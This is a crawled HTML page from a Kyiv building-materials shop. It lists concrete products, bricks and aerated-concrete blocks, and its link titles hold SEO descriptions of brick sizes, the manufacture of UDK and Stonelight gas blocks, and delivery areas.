

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhbi-kirpich-stroyi.com/16_-
body_size: 426145
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
	<head>
<meta charset="utf-8">
<title>Газобетон ЮДК, Газоблок ЮДК, Газобетонный блок ЮДК, купить ЮДК цена Киев, газоблок Киев, - Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы</title>
		<meta name="description" content="ЮДК лучшая цена, склад газоблока ЮДК, ЮДК купить Киев, Днепропетровский ЮДК цена, качественный автоклавный газоблок ЮДК, сравнение газоблока, газоблок киев цена," />
		<meta name="keywords" content="UDK газоблок, цена юдк газоблока, у-блок юдк, газоблок Днепропетровский цена, купить ЮДК газоблок, прайс газоблок, автоклавный газоблок цена," />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico" />
		<link href="/themes/prestashop 2/css/global.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = '/';
			var static_token = '7e7912ffff61825575633d20351e6372';
			var token = '96a86a5fb5034450486f963df057d6ff';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
		<script type="text/javascript" src="/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
		<!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="/css/jquery.autocomplete.css" />
<script type="text/javascript" src="/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><link rel="canonical" href="https://www.zhbi-kirpich-stroyi.com/16_-" />
<link rel="alternate" type="application/rss+xml" title="Газобетон ЮДК, Газоблок ЮДК, Газобетонный блок ЮДК, купить ЮДК цена Киев, газоблок Киев, - Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы" href="http://www.zhbi-kirpich-stroyi.com/modules/feeder/rss.php?id_category=0&amp;orderby=name&amp;orderway=ASC" /><script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru}'}
</script><!-- BlockSTMenu -->
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/jquery.lavalamp-1.3.5.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/superfish.js"></script>
<script type="text/javascript" src="/modules/prestaloveeasymenu/js/prestaloveeasymenu.js"></script>
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-vertical.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/superfish-navbar.css" media="screen">
<link rel="stylesheet" type="text/css" href="/modules/prestaloveeasymenu/css/prestaloveeasymenu.css" media="screen">

<!-- END BlockSTMenu -->
	</head>
	
	<body id="manufacturer">
			<noscript><ul><li>Для корректной работы магазина требуется JavaScript. Пожалуйста включите поддержку JavaScript в вашем браузере.</li></ul></noscript>
		<div id="page">

			<!-- Header -->
			<div id="header">
				<h1 id="logo"><a href="/" title="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы"><img src="/img/logo.jpg" alt="Кирпич купить, кирпич цена Киев, продажа железобетонных изделий, цена в Киеве на газоблок, стеновые блоки строительные материалы" /></a></h1>
				<div id="header_right">
					<!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.zhbi-kirpich-stroyi.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Найти" class="button" />
	</p>
	</form>
</div>
	<script type="text/javascript">
		
		
		function formatSearch(row) {
			return row[2] + ' > ' + row[1];
		}

		function redirectSearch(event, data, formatted) {
			$('#search_query').val(data[1]);
			document.location.href = data[3];
		}
		
		$('document').ready( function() {
			$("#search_query").autocomplete(
				'https://www.zhbi-kirpich-stroyi.com/search.php', {
				minChars: 3,
				max:10,
				selectFirst:false,
				width:500,
				scroll: false,
				formatItem:formatSearch,
				extraParams:{ajaxSearch:1,id_lang:3}
			}).result(redirectSearch)
		});
		
	</script>
<!-- /Block search module TOP -->        <!-- Menu -->
         
            <div class="prestalove-easy-menu">
                <ul id="pl-easy-menu-0" class="pl-easy-menu sf-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/"  title="Главная" >Главная</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Бетон" >Бетон</a><ul id="pl-easy-menu-33" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/45-beton-cena-kiev"  title="Товарный бетон" >Товарный бетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/46-keramzitobeton-kiec-cena-kipit"  title="Керамзитобетон" >Керамзитобетон</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/47-kupit-rastvor-dlya-kladki-cena-v-kieve"  title="Кладочный раствор" >Кладочный раствор</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/48-rastvor-cementnyj-zh-1-kiev-cena"  title="Раствор цементный (гарцовка)" >Раствор цементный (гарцовка)</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/14-kupit-zhelezobeton-cena"  title="ЖБИ" >ЖБИ</a><ul id="pl-easy-menu-10" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/39-pliti_perekritia_lotkov"  title="Плиты перекрытия Лотков" >Плиты перекрытия Лотков</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/19-plity-perekrytija-bezopalubnogo-formovanija"  title="Плиты перекрытия пустотные безопалубного формования" >Плиты перекрытия пустотные безопалубного формования</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/15-pliti_perekritija"  title="Плиты перекрытия пустотные" >Плиты перекрытия пустотные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/43-plity-balkonnye-cena-kiev"  title="Плиты балконные консольные" >Плиты балконные консольные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/18-Plity-perekrytiya-rebristye"  title="Плиты перекрытия ребристые" >Плиты перекрытия ребристые</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/34-plita-trotuarnaja-cena-kiev"  title="Плиты тротуарные" >Плиты тротуарные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/35-plity-dorozhnye-cena-kiev"  title="Плиты дорожные" >Плиты дорожные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/28-zabor-helezobetonnyj-kiev-cena"  title="Плиты ограждения" >Плиты ограждения</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/16-svai-zabivnye-cena-kiev"  title="Сваи забивные" >Сваи забивные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/20-fundamentnye-bloki-fbs-kiev"  title="Фундаментные блоки ФБС" >Фундаментные блоки ФБС</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/21-fundament"  title="Фундаменты ФЛ, ОП, БРФ" >Фундаменты ФЛ, ОП, БРФ</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/22-lestnichnie-marshi-cena-kiev-kupit"  title="Лестничные марши" >Лестничные марши</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/23-lestnichnie_ploshadki"  title="Лестничные площадки" >Лестничные площадки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/24-lesnichnie%20stupeni"  title="Лестничные ступени" >Лестничные ступени</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/25-lift-shahta-cena-kiev"  title="Лифтовые шахты" >Лифтовые шахты</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/26-ventilyacionnye-bloki-cena-kiev"  title="Вентиляционные блоки" >Вентиляционные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/27-garazh-zhelezobetonnyj-cena-kiev"  title="Гаражи железобетонные" >Гаражи железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/30-betonnye-kolca-cena-kiev"  title="Кольца колодезные" >Кольца колодезные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/31-kryshki-kolodcev-cena-kiev"  title="Крышки колодцев" >Крышки колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/32-dnishha-kolodcev"  title="Днища колодцев" >Днища колодцев</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/37-peremychki-zhelezobetonnye-cena-kiev"  title="Перемычки" >Перемычки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/33-progon-pr-prg-cena-kiev"  title="Прогоны" >Прогоны</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/36-borduri-cena-kiev"  title="Бордюры" >Бордюры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/38-lotki-zhelezobetonnye-cena-kiev"  title="Лотки инженерных сетей" >Лотки инженерных сетей</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/40-livnepriemnik-cena-kiev"  title="Ливнеприемники" >Ливнеприемники</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/41-teplokamery-cena-kiev"  title="Теплокамеры" >Теплокамеры</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/42-stolbiki-zabora-cena-kiev"  title="Столбики железобетонные" >Столбики железобетонные</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/29-stakan-zabora-kiev-cena"  title="Стаканы забора" >Стаканы забора</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/44-ballast-kranovyj-cena-kiev"  title="Балласты для кранов" >Балласты для кранов</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/11-kirpich-kupit-kiev"  title="Кирпич" >Кирпич</a><ul id="pl-easy-menu-6" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/11-kirpich-stroitelnyj-ryadovoj"  title="Кирпич строительный рядовой" >Кирпич строительный рядовой</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/12-oblitsovochnyj-kirpich"  title="Облицовочный кирпич" >Облицовочный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/13-kirpich-klinkernyj "  title="Клинкерный кирпич" >Клинкерный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/14-Kirpich-silikatnyj"  title="Силикатный кирпич" >Силикатный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="Огнеупорный кирпич" >Огнеупорный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/45-kirpich-rjadovoj-dvojnoj-2nf-kiev"  title="Двойной кирпич" >Двойной кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/70-fasonnyj-kirpich-kiev"  title="Фасонный кирпич" >Фасонный кирпич</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki"  title="Кирпич ручной формовки" >Кирпич ручной формовки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/86-trotuarnyj-kirpich-cena-kiev"  title="Кирпич тротуарный" >Кирпич тротуарный</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/33-stroitelnye-bloki"  title="Блоки" >Блоки</a><ul id="pl-easy-menu-13" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev"  title="Газоблоки (газобетон)" >Газоблоки (газобетон)</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитные блоки" >Керамзитные блоки</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/59-betonnye-bloki-cena-kiev"  title="Бетонные блоки" >Бетонные блоки</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Керамические блоки" >Керамические блоки</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/53-stroitelnye-work-kiev-price"  title="Услуги" >Услуги</a><ul id="pl-easy-menu-12" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/content/49-rytjo-kotlovanov-cena-kiev"  title="Рытье котлованов" >Рытье котлованов</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/50-fundament-price-kiev-rabota"  title="Фундаментные работы" >Фундаментные работы</a></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/51-kladka-kirpicha-cena-kiev"  title="Кладочные работы" >Кладочные работы</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/52-krovlya-krysha-price-kiev"  title="Кровельные работы" >Кровельные работы</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/9-uteplitel"  title="Утеплитель" >Утеплитель</a><ul id="pl-easy-menu-11" class="pl-easy-menu pl-easy-menu"><li class=" first "><a href="http://zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="Утеплитель Rockwool" >Утеплитель Rockwool</a></li></ul></li><li class=""><a href="http://zhbi-kirpich-stroyi.com/content/56-price-list-kiev"  title="цены" >цены</a></li><li class=" last "><a href="http://zhbi-kirpich-stroyi.com/content/5-payment"  title="Контакты" >Контакты</a></li></ul>
            </div>
		<!--/ Menu -->
        	
        
				</div>
			</div>

			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="/themes/prestashop 2/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>стройматериалы</h4>
	<div class="block_content">
		<ul class="tree dhtml">
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev"  title="На сайте &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «Жби-Кирпич-Киев»&lt;/a&gt; Вы можете заказать и &lt;strong&gt; купить кирпич рядовой &lt;/strong&gt; ведущих производителей Украины. У нас всегда низкая цена на кирпич рядовой с доставкой по Киеву, Киевской области, а также по всей Украине.

В продаже всегда &lt;strong&gt; кирпич рядовой &lt;/strong&gt; всех видов, размеров и марок прочности:

Виды керамического рядового кирпича:
- Керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price&gt; кирпич рядовой полнотелый&lt;/a&gt; одинарный;
- Керамический кирпич рядовой полнотелый полуторный;
- Керамический кирпич рядовой пустотелый одинарный;
- Керамический кирпич рядовой пустотелый полуторный
- Керамический кирпич рядовой пустотелый двойной 2нф.

Виды силикатного рядового кирпича:
- Силикатный кирпич рядовой полнотелый одинарный;
- Силикатный кирпич рядовой полнотелый полуторный;
- Силикатный кирпич рядовой пустотелый одинарный;
- Силикатный кирпич рядовой пустотелый полуторный;
- Силикатный кирпич рядовой пустотелый двойной.

Размеры кирпича (длина*ширина*толщина):
- размеры одинарного кирпича: 250*120*65 мм.
- размеры полуторный кирпича: 250*120*88 мм.
- размеры двойной кирпич 2-НФ: 250*120*138 мм.

Количество штук кирпича в 1-ом м3: кирпич одинарный 1 м.куб = 513 шт.; кирпич полуторный 1м.куб = 379 шт.; двойной кирпич 2НФ (керамический блок 2NF) 1м.куб = 255 шт.

Прочность рядового керамического и силикатного кирпича:
Прочность кирпича - это способность выдерживать нагрузки при давлении на единицу площади поверхности. Прочность измеряется в кг/см2, с обозначением впереди стоящей буквы «М». Например возьмем кирпич рядовой М-150 (выдерживает нагрузку 150кг на 1 см2). У нас Вы можете посмотреть и купить в Киеве кирпич рядовой: М75, М100, М125, М150.

Области применения рядового кирпича:
Кирпич рядовой или как его еще называют кирпич строительный (черновой) используется для кладки внутренних и наружных стен, перегородок, колон и разных строительных конструкций, так как он обладает высокой несущей прочностью.

У нас можно купить &lt;strong&gt; кирпич рядовой &lt;/strong&gt; разных видов от лучших Украинских производителей всегда гарантированно хорошего качества. &lt;a href= http://zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev &gt; Купить кирпич рядовой &lt;/a&gt; с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. Доставка кирпича происходит на европалетах, что гарантирует сохранность кирпича от боя вовремя транспортировки. 


&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; Вернутся на главную &lt;/a&gt;">Кирпич рядовой</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price"  title="Наша компания &lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; «ЖБИ кирпич Киев» &lt;/a&gt; осуществляет продажу строительного рядового кирпича от лучших Украинских производителей. У нас всегда низкая цена на керамический &lt;a href= http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price &gt; кирпич рядовой полнотелый &lt;/a&gt; с доставкой по Киеву, области, а также по всей Украине. 

На наших складах в Киеве, вы всегда можете купить: 
- керамический &lt;strong&gt; кирпич рядовой полнотелый одинарный &lt;/strong&gt; размеры 250*120*65 мм., количество штук кирпича в 1 м.куб = 513 шт.;
- керамический &lt;strong&gt; кирпич рядовой полнотелый полуторный &lt;/strong&gt; размеры 250*120*88 мм., Количество штук кирпича в 1 м.куб = 513 шт.

&lt;strong&gt; Полнотелый керамический кирпич &lt;/strong&gt; – это прочный, надежный и экологически чистый строительный материал, для изготовления которого применяется красная глина. Применяется в промышленном и частном строительстве любого типа стен. &lt;strong&gt; Полнотелый рядовой кирпич &lt;/strong&gt; в основном используют для кладки несущих стен, перегородок, фундаментов, цоколей, а также для кладки печей и дымоходов в зонах, где температура не превышает температуры обжига кирпича. Полнотелый &lt;a href= http://www.zhbi-kirpich-stroyi.com/108-kirpich-rjadovoj-kiev&gt; рядовой кирпич&lt;/a&gt; отличается высокой прочностью, но не обладает высокой стойкостью к воздействию окружающей среды. Поэтому для наружных стен полнотелый кирпич можно использовать только с применением защитно-декоративного покрытия (лицевой кирпич или штукатурка).

Характеристики кирпича
- Вид: керамический;
- Название: рядовой (строительный);
- Пустотность: полнотелый;
- Размеры: одинарный (250*120*65 мм.), полуторный (250*120*88 мм.);
- Цвет: красный;
- Поверхность: гладкая или рифленая;
- Прочность: М75, М100, М125, М150, М-200;
- Морозостойкость: от F20;
- Упаковка: деревянный эвроподдон.

У нас можно &lt;strong&gt; купить кирпич керамический рядовой полнотелый одинарный и полуторный&lt;/strong&gt; от лучших Украинских производителей. Купить кирпич рядовой полнотелый с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков. Всегда большой выбор кирпича на складе в Киеве. У нас цена на кирпич в Киеве низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.

&lt;a href= http://www.zhbi-kirpich-stroyi.com/ &gt; вернутся на главную&lt;/a&gt;">Кирпич рядовой полнотелый</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price"  title="&lt;strong&gt; Газоблок &lt;/strong&gt; (автоклавный ячеистый газобетон) в последнее время стал более популярным  строительным материалом, чем пеноблок и даже кирпич, так как имеет ряд преимуществ, которыми он обладает. Основные преимущества газобетонного блока: он легче кирпича (средний вес газобетонного блока около 22 кг. тогда как аналогичный объем кирпича будет весить около 64 кг), отличная звукоизоляция (в 10 раз лучше поглощает звук чем кирпич), у него высокая прочность, стойкость к гниению, длительный срок эксплуатации, высокая морозостойкость, огнеупорность (&lt;strong&gt; газобетон &lt;/strong&gt; не горит), ячеистый газобетон легко обрабатывается (его можно пилить, сверлить, фрезеровать и т. д.), строительство из газоблока происходит на порядок быстрее кирпичной кладки, к тому же данный строительный материал является экологически чистым (&lt;strong&gt; газобетон &lt;/strong&gt; изготавливается без использования вредных добавок). Используя &lt;strong&gt; газоблоки &lt;/strong&gt; можно соорудить здание с разной толщиной стен и с различной теплопроводностью (зависит от плотности газобетона).

Что такое &lt;strong&gt; автоклавный газобетон &lt;/strong&gt; ? Это разновидность ячеистого бетона (искусственный камень) в котором равномерно распределены поры, содержащие воздух. Изготавливается он из цемента и извести, которые замешивают на воде и заливают в форму. После этого добавляют алюминиевую пудру, она играет роль газообразователя, так как в присутствии воды с известью выделяется водород, который и образует поры после затвердевания. Получившаяся масса разрезается на панели, плиты или блоки, которые затем закаляют при термообработке под давлением в автоклаве, приобретая необходимую жесткость.

Если вам нужно &lt;strong&gt; купить газобетон в Киеве &lt;/strong&gt; или другом городе Украины, обращайтесь в компанию «Жби Кирпич Киев». На нашем сайте вы можете посмотреть &lt;a href= http://zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; газобетон&lt;/a&gt; от лучших производителей Украины, таких как &lt;a href= http://zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price&gt; «Стоунлайт»&lt;/a&gt;, «Аэрок», &lt;a href= http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev&gt; «ЮДК»&lt;/a&gt;. Всегда низкая &lt;strong&gt; цена на газоблоки &lt;/strong&gt;, доставка по Киеву и области манипулятором.">Газоблоки (газобетон)</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price"  title="&lt;strong&gt; Газоблок СТОУНЛАЙТ &lt;/strong&gt; производятся на современном высококачественном немецком оборудовании, которое полностью автоматизировано, производит &lt;strong&gt; газобетонные блоки &lt;/strong&gt; высокого качества, которые отвечают самым высоким требованиям. Используя струнную технологию резки, &lt;strong&gt; газоблоки Бровары СТОУНЛАЙТ &lt;/strong&gt; отличаются своей высокой точностью геометрических размеров. Ячеистый  бетон объединяет в себе в себе свойства, которыми обладает газобетон и пенобетон. &lt;strong&gt; Газобетон СТОУНЛАЙТ &lt;/strong&gt;, всегда гарантированно высокого качества, так как производится в заводских условиях, поскольку в процесс его изготовления используется автоклавная обработка. &lt;a href= http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price&gt; Газобетонные блоки&lt;/a&gt; одинаковых размеров, имеют форму прямоугольного параллелепипеда высокой точности и геометрических размеров с отклонением не превышающим ±1 мм., это облегчает их монтаж и транспортировку.

Свойства и характеристики, которыми обладает &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt;автоклавный ячеистый газобетонный блок Стоунлайт&lt;/a&gt;: хорошая тепло- и шумо-изоляция, устойчивость к огню, устойчивость к воздействию окружающей среды и микроорганизмов, долгий срок эксплуатации блоков, высокий уровень надежности зданий, простота монтажа, быстрота кладки любых стен.

У нас Вы можете купить &lt;a href= http://www.zhbi-kirpich-stroyi.com/105-gazoblok-stonelight-kiev-price &gt; газоблоки СТОУНЛАЙТ &lt;/a&gt; в Киеве с доставкой по Киевской области. Всегда большой выбор на газобетонные блоки: &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/446-gazoblok-stonelight-gladkij-kiev.html&gt; гладкий газоблок Стоунлайт&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/448-gazobetonnyj-u-blok-stounlajt-lotkovyj-gazoblok-.html&gt; U-блок Стоунлайт лотковый&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazobloki-gazobeton-kiev-price/447-gazoblok-stonelight-peregorodochnyj-kiev.html&gt; Газоблок Стоунлайт перегородочный&lt;/a&gt;, &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-stonelight-kiev-price/445-gazobetonnyj-blok-stenovoj-stounlajt-paz-greben-kiev.html&gt;Газоблок паз-гребень Стоунлайт&lt;/a&gt;. Вся продукция сертифицирована и сопровождается паспортом качества.">Газоблок СТОУНЛАЙТ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev"  title="Компания ООО «ЮДК» – является крупнейшим производителем ячеистого автоклавного газобетона в восточной Украине. Газобетон ЮДК изготавливается на современном технологическом оборудовании компании «Masa AG».

&lt;strong&gt; Автоклавный газобетон UDK &lt;/strong&gt; производятся из природных материалов: молотого кварцевого песка, портландцемента и негашеной извести, воды и добавки гипсового камня и алюминиевого газообразователя для образования воздушно-пористой структуры материала. &lt;strong&gt; Газобетон ЮДК &lt;/strong&gt; формируется массивом в крупноразмерной форме и разрезается на газобетонные блоки при помощи специальных машин проволочной струной. Такой метод позволяет получать газоблок точных размеров с отклонениями не более ±1,5 мм, благодаря чему кладку блоков можно производить на тонкослойных клеевых смесях. После резки осуществляется автоклавная обработка газобетон в среде насыщенного пара по специальному режиму, с температурой до 195 °С и давлении до 12 атм., за счет этого газобетонные блоки имеют более высокий класс прочности и не нуждаются в дополнительном выдерживании перед применением.

&lt;strong&gt; Газоблок UDK &lt;/strong&gt; обеспечивает превосходные теплозащитные характеристики зданий, значительно снижая количество потребляемой энергии. Использование блоков из газобетона UDK позволяет уменьшить количество строительных твердых отходов, не требует использования дополнительных изоляционных материалов, что позволяет значительно экономить. Для удобства транспортировки и хранения, газобетонные блоки «ЮДК» укладываются на деревянные паллеты, а сверху упаковываются в фирменную пленку.

